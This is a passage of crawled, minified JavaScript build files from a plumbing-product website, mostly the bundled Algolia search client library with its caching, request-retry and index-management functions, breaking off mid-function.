animate-presence"));return e.filter(n=>!t.includes(n))},c=async n=>Promise.all(s(n).map(n=>n.exit())),u=async n=>Promise.all(s(n).map(n=>n.enter())),l=()=>{let n=document.head.querySelector("[data-ap-global]");n||(n=document.createElement("style"),n.dataset.apGlobal="",n.textContent='animate-presence>[data-enter][style*="--i:"],animate-presence>[data-exit][style*="--i:"]{animation-fill-mode:both;}',document.head.appendChild(n))};export{c as a,a as b,i as c,u as e,o as h,l as i,n as p,t as s};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-aa3ec441.js
body_size: -255
content:
import{h as e}from"./p-947072c2.js";import{c as s}from"./p-20de5b5b.js";const r=s({index:"",search:null,query:"",showResults:!1,collapseAllPanels:()=>{},addWidget:()=>{},setShowResults:()=>{},setQuery:()=>{}},(s,r)=>e("context-consumer",{subscribe:s,renderer:r}));export{r as A};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-f99e7b01.js
body_size: 26100
content:
import{c as t,d as e,e as n}from"./p-947072c2.js";import{x as r,a as o,y as i,n as u}from"./p-98bc0f31.js";import{a}from"./p-39196d5d.js";import{i as c}from"./p-d7cf13cb.js";import{h as f,s,g as l}from"./p-1dd95c11.js";var p=t((function(t){
/*! algoliasearch.umd.js | 4.1.0 | © Algolia, inc. | https://github.com/algolia/algoliasearch-client-javascript */
t.exports=function(){function t(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function e(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function n(n){for(var r=1;r<arguments.length;r++){var o=null!=arguments[r]?arguments[r]:{};r%2?e(Object(o),!0).forEach((function(e){t(n,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(o)):e(Object(o)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(o,t))}))}return n}function r(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)e.indexOf(n=i[r])>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)e.indexOf(n=i[r])>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function o(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)){var n=[],r=!0,o=!1,i=void 0;try{for(var u,a=t[Symbol.iterator]();!(r=(u=a.next()).done)&&(n.push(u.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==a.return||a.return()}finally{if(o)throw i}}return n}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function i(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function u(t){var e,n="algoliasearch-client-js-".concat(t.key),r=function(){return void 0===e&&(e=t.localStorage||window.localStorage),e},i=function(){return JSON.parse(r().getItem(n)||"{}")};return{get:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return Promise.resolve().then((function(){var n=JSON.stringify(t),r=i()[n];return Promise.all([r||e(),void 0!==r])})).then((function(t){var e=o(t,2),r=e[0];return Promise.all([r,e[1]||n.miss(r)])})).then((function(t){return o(t,1)[0]}))},set:function(t,e){return Promise.resolve().then((function(){var o=i();return o[JSON.stringify(t)]=e,r().setItem(n,JSON.stringify(o)),e}))},delete:function(t){return Promise.resolve().then((function(){var e=i();delete e[JSON.stringify(t)],r().setItem(n,JSON.stringify(e))}))},clear:function(){return Promise.resolve().then((function(){r().removeItem(n)}))}}}function a(t){var e=i(t.caches),n=e.shift();return void 0===n?{get:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}},r=e();return r.then((function(t){return Promise.all([t,n.miss(t)])})).then((function(t){return o(t,1)[0]}))},set:function(t,e){return Promise.resolve(e)},delete:function(){return Promise.resolve()},clear:function(){return Promise.resolve()}}:{get:function(t,r){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return n.get(t,r,o).catch((function(){return a({caches:e}).get(t,r,o)}))},set:function(t,r){return n.set(t,r).catch((function(){return a({caches:e}).set(t,r)}))},delete:function(t){return n.delete(t).catch((function(){return a({caches:e}).delete(t)}))},clear:function(){return n.clear().catch((function(){return a({caches:e}).clear()}))}}}function c(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{serializable:!0},e={};return{get:function(n,r){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}},i=JSON.stringify(n);if(i in e)return Promise.resolve(t.serializable?JSON.parse(e[i]):e[i]);var u=r(),a=o&&o.miss||function(){return Promise.resolve()};return u.then((function(t){return a(t)})).then((function(){return u}))},set:function(n,r){return e[JSON.stringify(n)]=t.serializable?JSON.stringify(r):r,Promise.resolve(r)},delete:function(t){return delete e[JSON.stringify(t)],Promise.resolve()},clear:function(){return e={},Promise.resolve()}}}function f(t,e,n){var r={"x-algolia-api-key":n,"x-algolia-application-id":e};return{headers:function(){return t===h.WithinHeaders?r:{}},queryParameters:function(){return t===h.WithinQueryParameters?r:{}}}}function s(t){var e=0;return t((function n(){return e++,new Promise((function(r){setTimeout((function(){r(t(n))}),Math.min(100*e,1e3))}))}))}function l(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return Promise.resolve()};return Object.assign(t,{wait:function(n){return l(t.then((function(t){return Promise.all([e(t,n),t])})).then((function(t){return t[1]})))}})}function p(t){for(var e=t.length-1;e>0;e--){var n=Math.floor(Math.random()*(e+1)),r=t[e];t[e]=t[n],t[n]=r}return t}function d(t,e){return Object.keys(void 0!==e?e:{}).forEach((function(n){t[n]=e[n](t)})),t}function y(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];var o=0;return t.replace(/%s/g,(function(){return encodeURIComponent(n[o++])}))}var h={WithinQueryParameters:0,WithinHeaders:1};function v(t,e){var n=t||{},r=n.data||{};return Object.keys(n).forEach((function(t){-1===["timeout","headers","queryParameters","data","cacheable"].indexOf(t)&&(r[t]=n[t])})),{data:Object.entries(r).length>0?r:void 0,timeout:n.timeout||e,headers:n.headers||{},queryParameters:n.queryParameters||{},cacheable:n.cacheable}}var m={Read:1,Write:2,Any:3};function b(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return n({},t,{status:e,lastUpdate:Date.now()})}function g(t){return{protocol:t.protocol||"https",url:t.url,accept:t.accept||m.Any}}var w="DELETE",j="GET",O="POST";function S(t,e,r,o){var u=[],a=function(t,e){if(t.method!==j&&(void 0!==t.data||void 0!==e.data)){var r=Array.isArray(t.data)?t.data:n({},t.data,{},e.data);return JSON.stringify(r)}}(r,o),c=function(t,e){var r=n({},t.headers,{},e.headers),o={};return Object.keys(r).forEach((function(t){var e=r[t];o[t.toLowerCase()]=e})),o}(t,o),f=r.method,s=r.method!==j?{}:n({},r.data,{},o.data),l=n({"x-algolia-agent":t.userAgent.value},t.queryParameters,{},s,{},o.queryParameters),p=0,d=function e(n,i){var s=n.pop();if(void 0===s)throw{name:"RetryError",message:"Unreachable hosts - your application id may be incorrect. If the error persists, contact support@algolia.com.",transporterStackTrace:_(u)};var d={data:a,headers:c,method:f,url:E(s,r.path,l),connectTimeout:i(p,t.timeouts.connect),responseTimeout:i(p,o.timeout)},y=function(t){var e={request:d,response:t,host:s,triesLeft:n.length};return u.push(e),e},h={onSucess:function(t){return function(t){try{return JSON.parse(t.content)}catch(e){throw function(t,e){return{name:"DeserializationError",message:t,response:e}}(e.message,t)}}(t)},onRetry:function(r){var o=y(r);return r.isTimedOut&&p++,Promise.all([t.logger.info("Retryable failure",R(o)),t.hostsCache.set(s,b(s,r.isTimedOut?3:2))]).then((function(){return e(n,i)}))},onFail:function(t){throw y(t),function(t,e){var n=t.content,r=t.status,o=n;try{o=JSON.parse(n).message}catch(t){}return function(t,e,n){return{name:"ApiError",message:t,status:e,transporterStackTrace:n}}(o,r,e)}(t,_(u))}};return t.requester.send(d).then((function(t){return function(t,e){return function(t){var e=t.status;return t.isTimedOut||function(t){return!t.isTimedOut&&0==~~t.status}(t)||2!=~~(e/100)&&4!=~~(e/100)}(t)?e.onRetry(t):2==~~(t.status/100)?e.onSucess(t):e.onFail(t)}(t,h)}))};return function(t,e){return Promise.all(e.map((function(e){return t.get(e,(function(){return Promise.resolve(b(e))}))}))).then((function(t){var n=t.filter((function(t){return function(t){return 1===t.status||Date.now()-t.lastUpdate>12e4}(t)})),r=t.filter((function(t){return function(t){return 3===t.status&&Date.now()-t.lastUpdate<=12e4}(t)})),o=[].concat(i(n),i(r));return{getTimeout:function(t,e){return(0===r.length&&0===t?1:r.length+3+t)*e},statelessHosts:o.length>0?o.map((function(t){return g(t)})):e}}))}(t.hostsCache,e).then((function(t){return d(i(t.statelessHosts).reverse(),t.getTimeout)}))}function A(t){var e={hostsCache:t.hostsCache,logger:t.logger,requester:t.requester,requestsCache:t.requestsCache,responsesCache:t.responsesCache,timeouts:t.timeouts,userAgent:t.userAgent,headers:t.headers,queryParameters:t.queryParameters,hosts:t.hosts.map((function(t){return g(t)})),read:function(t,n){var r=v(n,e.timeouts.read),i=function(){return S(e,e.hosts.filter((function(t){return 0!=(t.accept&m.Read)})),t,r)};if(!0!==(void 0!==r.cacheable?r.cacheable:t.cacheable))return i();var u={request:t,mappedRequestOptions:r,transporter:{queryParameters:e.queryParameters,headers:e.headers}};return e.responsesCache.get(u,(function(){return e.requestsCache.get(u,(function(){return e.requestsCache.set(u,i()).then((function(t){return Promise.all([e.requestsCache.delete(u),t])}),(function(t){return Promise.all([e.requestsCache.delete(u),Promise.reject(t)])})).then((function(t){return o(t,2)[1]}))}))}),{miss:function(t){return e.responsesCache.set(u,t)}})},write:function(t,n){return S(e,e.hosts.filter((function(t){return 0!=(t.accept&m.Write)})),t,v(n,e.timeouts.write))}};return e}function P(t){var e={value:"Algolia for JavaScript (".concat(t,")"),add:function(t){var n="; ".concat(t.segment).concat(void 0!==t.version?" (".concat(t.version,")"):"");return-1===e.value.indexOf(n)&&(e.value="".concat(e.value).concat(n)),e}};return e}function E(t,e,n){var r=I(n),o="".concat(t.protocol,"://").concat(t.url,"/").concat("/"===e.charAt(0)?e.substr(1):e);return r.length&&(o+="?".concat(r)),o}function I(t){return Object.keys(t).map((function(e){return y("%s=%s",e,(n=t[e],"[object Object]"===Object.prototype.toString.call(n)||"[object Array]"===Object.prototype.toString.call(n)?JSON.stringify(t[e]):t[e]));var n})).join("&")}function _(t){return t.map((function(t){return R(t)}))}function R(t){return n({},t,{request:n({},t.request,{headers:n({},t.request.headers,{},t.request.headers["x-algolia-api-key"]?{"x-algolia-api-key":"*****"}:{})})})}var T=function(t){return function(e,n){return t.transporter.write({method:O,path:"2/abtests",data:e},n)}},x=function(t){return function(e,n){return t.transporter.write({method:w,path:y("2/abtests/%s",e)},n)}},k=function(t){return function(e,n){return t.transporter.read({method:j,path:y("2/abtests/%s",e)},n)}},U=function(t){return function(e){return t.transporter.read({method:j,path:"2/abtests"},e)}},N=function(t){return function(e,n){return t.transporter.write({method:O,path:y("2/abtests/%s/stop",e)},n)}},F=function(t){return function(e){return t.transporter.read({method:j,path:"1/strategies/personalization"},e)}},M=function(t){return function(e,n){return t.transporter.write({method:O,path:"1/strategies/personalization",data:e},n)}};function D(t){return function e(n){return t.request(n).then((function(r){if(void 0!==t.batch&&t.batch(r.hits),!t.shouldStop(r))return e(r.cursor?{cursor:r.cursor}:{page:(n.page||0)+1})}))}({})}var q=function(t){return function(e,o){var i=o||{},u=i.queryParameters,a=r(i,["queryParameters"]),c=n({acl:e},void 0!==u?{queryParameters:u}:{});return l(t.transporter.write({method:O,path:"1/keys",data:c},a),(function(e,n){return s((function(r){return z(t)(e.key,n).catch((function(t){if(404!==t.status)throw t;return r()}))}))}))}},C=function(t){return function(e,n,r){var o=v(r);return o.queryParameters["X-Algolia-User-ID"]=e,t.transporter.write({method:O,path:"1/clusters/mapping",data:{cluster:n}},o)}},B=function(t){return function(e,n,r){return t.transporter.write({method:O,path:"1/clusters/mapping/batch",data:{users:e,cluster:n}},r)}},W=function(t){return function(e,n,r){return l(t.transporter.write({method:O,path:y("1/indexes/%s/operation",e),data:{operation:"copy",destination:n}},r),(function(n,r){return X(t)(e,{methods:{waitTask:Kt}}).waitTask(n.taskID,r)}))}},L=function(t){return function(e,r,o){return W(t)(e,r,n({},o,{scope:[Xt.Rules]}))}},J=function(t){return function(e,r,o){return W(t)(e,r,n({},o,{scope:[Xt.Settings]}))}},G=function(t){return function(e,r,o){return W(t)(e,r,n({},o,{scope:[Xt.Synonyms]}))}},$=function(t){return function(e,n){return l(t.transporter.write({method:w,path:y("1/keys/%s",e)},n),(function(n,r){return s((function(n){return z(t)(e,r).then(n).catch((function(t){if(404!==t.status)throw t}))}))}))}},z=function(t){return function(e,n){return t.transporter.read({method:j,path:y("1/keys/%s",e)},n)}},H=function(t){return function(e){return t.transporter.read({method:j,path:"1/logs"},e)}},V=function(t){return function(e){return t.transporter.read({method:j,path:"1/clusters/mapping/top"},e)}},K=function(t){return function(e,n){return t.transporter.read({method:j,path:y("1/clusters/mapping/%s",e)},n)}},Q=function(t){return function(e){var n=e||{},o=n.retrieveMappings,i=r(n,["retrieveMappings"]);return!0===o&&(i.getClusters=!0),t.transporter.read({method:j,path:"1/clusters/mapping/pending"},i)}},X=function(t){return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={transporter:t.transporter,appId:t.appId,indexName:e};return d(r,n.methods)}},Y=function(t){return function(e){return t.transporter.read({method:j,path:"1/keys"},e)}},Z=function(t){return function(e){return t.transporter.read({method:j,path:"1/clusters"},e)}},tt=function(t){return function(e){return t.transporter.read({method:j,path:"1/indexes"},e)}},et=function(t){return function(e){return t.transporter.read({method:j,path:"1/clusters/mapping"},e)}},nt=function(t){return function(e,n,r){return l(t.transporter.write({method:O,path:y("1/indexes/%s/operation",e),data:{operation:"move",destination:n}},r),(function(n,r){return X(t)(e,{methods:{waitTask:Kt}}).waitTask(n.taskID,r)}))}},rt=function(t){return function(e,n){return l(t.transporter.write({method:O,path:"1/indexes/*/batch",data:{requests:e}},n),(function(e,n){return Promise.all(Object.keys(e.taskID).map((function(r){return X(t)(r,{methods:{waitTask:Kt}}).waitTask(e.taskID[r],n)})))}))}},ot=function(t){return function(e,n){return t.transporter.read({method:O,path:"1/indexes/*/objects",data:{requests:e}},n)}},it=function(t){return function(e,r){var o=e.map((function(t){return n({},t,{params:I(t.params||{})})}));return t.transporter.read({method:O,path:"1/indexes/*/queries",data:{requests:o},cacheable:!0},r)}},ut=function(t){return function(e,o){return Promise.all(e.map((function(e){var i=e.params,u=i.facetName,a=i.facetQuery,c=r(i,["facetName","facetQuery"]);return X(t)(e.indexName,{methods:{searchForFacetValues:$t}}).searchForFacetValues(u,a,n({},o,{},c))})))}},at=function(t){return function(e,n){var r=v(n);return r.queryParameters["X-Algolia-User-ID"]=e,t.transporter.write({method:w,path:"1/clusters/mapping"},r)}},ct=function(t){return function(e,n){return l(t.transporter.write({method:O,path:y("1/keys/%s/restore",e)},n),(function(n,r){return s((function(n){return z(t)(e,r).catch((function(t){if(404!==t.status)throw t;return n()}))}))}))}},ft=function(t){return function(e,n){return t.transporter.read({method:O,path:"1/clusters/mapping/search",data:{query:e}},n)}},st=function(t){return function(e,n){var o=Object.assign({},n),i=n||{},u=i.queryParameters,a=r(i,["queryParameters"]),c=u?{queryParameters:u}:{},f=["acl","indexes","referers","restrictSources","queryParameters","description","maxQueriesPerIPPerHour","maxHitsPerQuery"];return l(t.transporter.write({method:"PUT",path:y("1/keys/%s",e),data:c},a),(function(n,r){return s((function(n){return z(t)(e,r).then((function(t){return function(t){return Object.keys(o).filter((function(t){return-1!==f.indexOf(t)})).every((function(e){return t[e]===o[e]}))}(t)?Promise.resolve():n()}))}))}))}},lt=function(t){return function(e,n){return l(t.transporter.write({method:O,path:y("1/indexes/%s/batch",t.indexName),data:{requests:e}},n),(function(e,n){return Kt(t)(e.taskID,n)}))}},pt=function(t){return function(e){return D(n({},e,{shouldStop:function(t){return void 0===t.cursor},request:function(n){return t.transporter.read({method:O,path:y("1/indexes/%s/browse",t.indexName),data:n},e)}}))}},dt=function(t){return function(e){var r=n({hitsPerPage:1e3},e);return D(n({},r,{shouldStop:function(t){return t.hits.length<r.hitsPerPage},request:function(e){return zt(t)("",n({},r,{},e)).then((function(t){return n({},t,{hits:t.hits.map((function(t){return delete t._highlightResult,t}))})}))}}))}},yt=function(t){return function(e){var r=n({hitsPerPage:1e3},e);return D(n({},r,{shouldStop:function(t){return t.hits.length<r.hitsPerPage},request:function(e){return Ht(t)("",n({},r,{},e)).then((function(t){return n({},t,{hits:t.hits.map((function(t){return delete t._highlightResult,t}))})}))}}))}},ht=function(t){return function(e,n,o){var i=o||{},u=i.batchSize,a=r(i,["batchSize"]),c={taskIDs:[],objectIDs:[]};return l(function r(){var o,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,f=[];for(o=i;o<e.length&&(f.push(e[o]),f.length!==(u||1e3));o++);return 0===f.length?Promise.resolve(c):lt(t)(f.map((function(t){return{action:n,body:t}})),a).then((function(t){return c.objectIDs=c.objectIDs.concat(t.objectIDs),c.taskIDs.push(t.taskID),o++,r(o)}))}(),(function(e,n){return Promise.all(e.taskIDs.map((function(e){return Kt(t)(e,n)})))}))}},vt=function(t){return function(e){return l(t.transporter.write({method:O,path:y("1/indexes/%s/clear",t.indexName)},e),(function(e,n){return Kt(t)(e.taskID,n)}))}},mt=function(t){return function(e){var n=e||{},o=n.forwardToReplicas,i=v(r(n,["forwardToReplicas"]));return o&&(i.queryParameters.forwardToReplicas=1),l(t.transporter.write({method:O,path:y("1/indexes/%s/rules/clear",t.indexName)},i),(function(e,n){return Kt(t)(e.taskID,n)}))}},bt=function(t){return function(e){var n=e||{},o=n.forwardToReplicas,i=v(r(n,["forwardToReplicas"]));return o&&(i.queryParameters.forwardToReplicas=1),l(t.transporter.write({method:O,path:y("1/indexes/%s/synonyms/clear",t.indexName)},i),(function(e,n){return Kt(t)(e.taskID,n)}))}},gt=function(t){return function(e,n){return l(t.transporter.write({method:O,path:y("1/indexes/%s/deleteByQuery",t.indexName),data:e},n),(function(e,n){return Kt(t)(e.taskID,n)}))}},wt=function(t){return function(e){return l(t.transporter.write({method:w,path:y("1/indexes/%s",t.indexName)},e),(function(e,n){return Kt(t)(e.taskID,n)}))}},jt=function(t){return function(e,n){return l(Ot(t)([e],n).then((function(t){return{taskID:t.taskIDs[0]}})),(function(e,n){return Kt(t)(e.taskID,n)}))}},Ot=function(t){return function(e,n){var r=e.map((function(t){return{objectID:t}}));return ht(t)(r,Qt.DeleteObject,n)}},St=function(t){return function(e,n){var o=n||{},i=o.forwardToReplicas,u=v(r(o,["forwardToReplicas"]));return i&&(u.queryParameters.forwardToReplicas=1),l(t.transporter.write({method:w,path:y("1/indexes/%s/rules/%s",t.indexName,e)},u),(function(e,n){return Kt(t)(e.taskID,n)}))}},At=function(t){return function(e,n){var o=n||{},i=o.forwardToReplicas,u=v(r(o,["forwardToReplicas"]));return i&&(u.queryParameters.forwardToReplicas=1),l(t.transporter.write({method:w,path:y("1/indexes/%s/synonyms/%s",t.indexName,e)},u),(function(e,n){return Kt(t)(e.taskID,n)}))}},Pt=function(t){return function(e){return xt(t)(e).then((function(){return!0})).catch((function(t){if(404!==t.status)throw t;return!1}))}},Et=function(t){return function(e,i){var u=i||{},a=u.query,c=u.paginate,f=r(u,["query","paginate"]),s=0;return function r(){return Gt(t)(a||"",n({},f,{page:s})).then((function(t){for(var n=0,i=Object.entries(t.hits);n<i.length;n++){var u=o(i[n],2),a=u[0],f=u[1];if(e(f))return{object:f,position:parseInt(a,10),page:s}}if(s++,!1===c||s>=t.nbPages)throw{name:"ObjectNotFoundError",message:"Object not found."};return r()}))}()}},It=function(t){return function(e,n){return t.transporter.read({method:j,path:y("1/indexes/%s/%s",t.indexName,e)},n)}},_t=function(){return function(t,e){for(var n=0,r=Object.entries(t.hits);n<r.length;n++){var i=o(r[n],2);if(i[1].objectID===e)return parseInt(i[0],10)}return-1}},Rt=function(t){return function(e,o){var i=o||{},u=i.attributesToRetrieve,a=r(i,["attributesToRetrieve"]),c=e.map((function(e){return n({indexName:t.indexName,objectID:e},u?{attributesToRetrieve:u}:{})}));return t.transporter.read({method:O,path:"1/indexes/*/objects",data:{requests:c}},a)}},Tt=function(t){return function(e,n){return t.transporter.read({method:j,path:y("1/indexes/%s/rules/%s",t.indexName,e)},n)}},xt=function(t){return function(e){return t.transporter.read({method:j,path:y("1/indexes/%s/settings",t.indexName),data:{getVersion:2}},e)}},kt=function(t){return function(e,n){return t.transporter.read({method:j,path:y("1/indexes/%s/synonyms/%s",t.indexName,e)},n)}},Ut=function(t){return function(e,n){return l(Nt(t)([e],n).then((function(t){return{objectID:t.objectIDs[0],taskID:t.taskIDs[0]}})),(function(e,n){return Kt(t)(e.taskID,n)}))}},Nt=function(t){return function(e,n){var o=n||{},i=o.createIfNotExists,u=r(o,["createIfNotExists"]),a=i?Qt.PartialUpdateObject:Qt.PartialUpdateObjectNoCreate;return ht(t)(e,a,u)}},Ft=function(t){return function(e,u){var a=u||{},c=a.safe,f=a.autoGenerateObjectIDIfNotExist,s=a.batchSize,p=r(a,["safe","autoGenerateObjectIDIfNotExist","batchSize"]),d=function(e,n,r,o){return l(t.transporter.write({method:O,path:y("1/indexes/%s/operation",e),data:{operation:r,destination:n}},o),(function(e,n){return Kt(t)(e.taskID,n)}))},h=Math.random().toString(36).substring(7),v="".concat(t.indexName,"_tmp_").concat(h),m=Ct({appId:t.appId,transporter:t.transporter,indexName:v}),b=[],g=d(t.indexName,v,"copy",n({},p,{scope:["settings","synonyms","rules"]}));return b.push(g),l((c?g.wait(p):g).then((function(){var t=m(e,n({},p,{autoGenerateObjectIDIfNotExist:f,batchSize:s}));return b.push(t),c?t.wait(p):t})).then((function(){var e=d(v,t.indexName,"move",p);return b.push(e),c?e.wait(p):e})).then((function(){return Promise.all(b)})).then((function(t){var e=o(t,3),n=e[1],r=e[2];return{objectIDs:n.objectIDs,taskIDs:[e[0].taskID].concat(i(n.taskIDs),[r.taskID])}})),(function(t,e){return Promise.all(b.map((function(t){return t.wait(e)})))}))}},Mt=function(t){return function(e,r){return Wt(t)(e,n({},r,{clearExistingRules:!0}))}},Dt=function(t){return function(e,r){return Jt(t)(e,n({},r,{replaceExistingSynonyms:!0}))}},qt=function(t){return function(e,n){return l(Ct(t)([e],n).then((function(t){return{objectID:t.objectIDs[0],taskID:t.taskIDs[0]}})),(function(e,n){return Kt(t)(e.taskID,n)}))}},Ct=function(t){return function(e,n){var o=n||{},i=o.autoGenerateObjectIDIfNotExist,u=r(o,["autoGenerateObjectIDIfNotExist"]),a=i?Qt.AddObject:Qt.UpdateObject;if(a===Qt.UpdateObject){var c=!0,f=!1,s=void 0;try{for(var p,d=e[Symbol.iterator]();!(c=(p=d.next()).done);c=!0)if(void 0===p.value.objectID)return l(Promise.reject({name:"MissingObjectIDError",message:"All objects must have an unique objectID (like a primary key) to be valid. Algolia is also able to generate objectIDs automatically but *it's not recommended*. To do it, use the `{'autoGenerateObjectIDIfNotExist': true}` option."}))}catch(t){f=!0,s=t}finally{try{c||null==d.return||d.return()}finally{if(f)throw s}}}return ht(t)(e,a,u)}},Bt=function(t){return function(e,n){return Wt(t)([e],n)}},Wt=function(t){return function(e,n){var o=n||{},i=o.forwardToReplicas,u=o.clearExistingRules,a=v(r(o,["forwardToReplicas","clearExistingRules"]));return i&&(a.queryParameters.forwardToReplicas=1),u&&(a.queryParameters.clearExistingRules=1),l(t.transporter.write({method:O,path:y("1/indexes/%s/rules/batch",t.indexName),data:e},a),(function(e,n){return Kt(t)(e.taskID,n)}))}},Lt=function(t){return function(e,n){return Jt(t)([e],n)}},Jt=function(t){return function(e,n){var o=n||{},i=o.forwardToReplicas,u=o.replaceExistingSynonyms,a=v(r(o,["forwardToReplicas","replaceExistingSynonyms"]));return i&&(a.queryParameters.forwardToReplicas=1),u&&(a.queryParameters.replaceExistingSynonyms=1),l(t.transporter.write({method:O,path:y("1/indexes/%s/synonyms/batch",t.indexName),data:e},a),(function(e,n){return Kt(t)(e.taskID,n)}))}},Gt=function(t){return function(e,n){return t.transporter.read({method:O,path:y("1/indexes/%s/query",t.indexName),data:{query:e},cacheable:!0},n)}},$t=function(t){return function(e,n,r){return t.transporter.read({method:O,path:y("1/indexes/%s/facets/%s/query",t.indexName,e),data:{facetQuery:n},cacheable:!0},r)}},zt=function(t){return function(e,n){return t.transporter.read({method:O,path:y("1/indexes/%s/rules/search",t.indexName),data:{query:e}},n)}},Ht=function(t){return function(e,n){return t.transporter.read({method:O,path:y("1/indexes/%s/synonyms/search",t.indexName),data:{query:e}},n)}},Vt=function(t){return function(e,n){var o=n||{},i=o.forwardToReplicas,u=v(r(o,["forwardToReplicas"]));return i&&(u.queryParameters.forwardToReplicas=1),l(t.transporter.write({method:"PUT",path:y("1/indexes/%s/settings",t.indexName),data:e},u),(function(e,n){return Kt(t)(e.taskID,n)}))}},Kt=function(t){return function(e,n){return s((function(r){return function(t){return function(e,n){return t.transporter.read({method:j,path:y("1/indexes/%s/task/%s",t.indexName,e.toString())},n)}}(t)(e,n).then((function(t){return"published"!==t.status?r():void 0}))}))}},Qt={AddObject:"addObject",UpdateObject:"updateObject",PartialUpdateObject:"partialUpdateObject",PartialUpdateObjectNoCreate:"partialUpdateObjectNoCreate",DeleteObject:"deleteObject"},Xt={Settings:"settings",Synonyms:"synonyms",Rules:"rules"};function Yt(t,e,r){var o={appId:t,apiKey:e,timeouts:{connect:1,read:2,write:30},requester:{send:function(t){return new Promise((function(e){var n=new XMLHttpRequest;n.open(t.method,t.url,!0),Object.keys(t.headers).forEach((function(e){return n.setRequestHeader(e,t.headers[e])}));var r,o=function(t,r){return setTimeout((function(){n.abort(),e({status:0,content:r,isTimedOut:!0})}),1e3*t)},i=o(t.connectTimeout,"Connection timeout");n.onreadystatechange=function(){n.readyState>n.OPENED&&void 0===r&&(clearTimeout(i),r=o(t.responseTimeout,"Socket timeout"))},n.onerror=function(){0===n.status&&(clearTimeout(i),clearTimeout(r),e({content:n.responseText||"Network request failed",status:n.status,isTimedOut:!1}))},n.onload=function(){clearTimeout(i),clearTimeout(r),e({content:n.responseText,status:n.status,isTimedOut:!1})},n.send(t.data)}))}},logger:{debug:function(){return Promise.resolve()},info:function(){return Promise.resolve()},error:function(t,e){return console.error(t,e),Promise.resolve()}},responsesCache:c(),requestsCache:c({serializable:!1}),hostsCache:a({caches:[u({key:"".concat("4.1.0","-").concat(t)}),c()]}),userAgent:P("4.1.0").add({segment:"Browser"})};return function(t){var e=t.appId,r=f(void 0!==t.authMode?t.authMode:h.WithinHeaders,e,t.apiKey),o=A(n({hosts:[{url:"".concat(e,"-dsn.algolia.net"),accept:m.Read},{url:"".concat(e,".algolia.net"),accept:m.Write}].concat(p([{url:"".concat(e,"-1.algolianet.com")},{url:"".concat(e,"-2.algolianet.com")},{url:"".concat(e,"-3.algolianet.com")}]))},t,{headers:n({},r.headers(),{},{"content-type":"application/x-www-form-urlencoded"},{},t.headers),queryParameters:n({},r.queryParameters(),{},t.queryParameters)}));return d({transporter:o,appId:e,addAlgoliaAgent:function(t,e){o.userAgent.add({segment:t,version:e})},clearCache:function(){return Promise.all([o.requestsCache.clear(),o.responsesCache.clear()]).then((function(){}))}},t.methods)}(n({},o,{},r,{methods:{search:it,searchForFacetValues:ut,multipleBatch:rt,multipleGetObjects:ot,multipleQueries:it,copyIndex:W,copySettings:J,copySynonyms:G,copyRules:L,moveIndex:nt,listIndices:tt,getLogs:H,listClusters:Z,multipleSearchForFacetValues:ut,getApiKey:z,addApiKey:q,listApiKeys:Y,updateApiKey:st,deleteApiKey:$,restoreApiKey:ct,assignUserID:C,assignUserIDs:B,getUserID:K,searchUserIDs:ft,listUserIDs:et,getTopUserIDs:V,removeUserID:at,hasPendingMappings:Q,initIndex:function(t){return function(e){return X(t)(e,{methods:{batch:lt,delete:wt,getObject:It,getObjects:Rt,saveObject:qt,saveObjects:Ct,search:Gt,searchForFacetValues:$t,waitTask:Kt,setSettings:Vt,getSettings:xt,partialUpdateObject:Ut,partialUpdateObjects:Nt,deleteObject:jt,deleteObjects:Ot,deleteBy:gt,clearObjects:vt,browseObjects:pt,getObjectPosition:_t,findObject:Et,exists:Pt,saveSynonym:Lt,saveSynonyms:Jt,getSynonym:kt,searchSynonyms:Ht,browseSynonyms:yt,deleteSynonym:At,clearSynonyms:bt,replaceAllObjects:Ft,replaceAllSynonyms:Dt,searchRules:zt,getRule:Tt,deleteRule:St,saveRule:Bt,saveRules:Wt,replaceAllRules:Mt,browseRules:dt,clearRules:mt}})}},initAnalytics:function(){return function(t){return function(t){var 